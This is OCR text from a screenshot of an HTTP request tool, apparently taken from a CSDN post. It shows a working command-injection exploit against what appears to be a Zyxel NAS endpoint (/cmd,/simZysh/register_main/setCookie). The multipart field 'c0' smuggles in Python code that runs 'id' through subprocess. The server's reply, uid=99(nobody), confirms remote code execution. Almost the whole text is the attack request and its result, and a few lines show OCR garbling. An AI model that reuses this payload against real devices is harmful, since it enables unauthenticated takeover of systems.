 est
数据包扫描
美化
热加载
构造请求
Responses
98bytes / 401ms
美化
POST /cmd,/simZysh/register_main/setCookie HTTP/1.1
Host ? :
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.
0.0 Safari/537.36 Edg/123.0.0.0 maglev/24091.211.2830.1534/49
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHHaZAYecVOf5sfa6
Content-Length auto : 254
------WebKitFormBoundaryHHaZAYecVOf5sfa6
Content-Disposition: form-data; name="c0"
storage_ext_cgi CGIGetExtStoInfo None) and False or __import__("subprocess").check_output("id",
shell=True)#
------WebKitFormBoundaryHHaZAYecVOf5sfa6--
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jun 2024 12:56:14 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 107
6
7 {
8 "errno0": 0,
9 "errmsg0": "OK",
10 "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n
11 }
12
CSDN @SuperherRo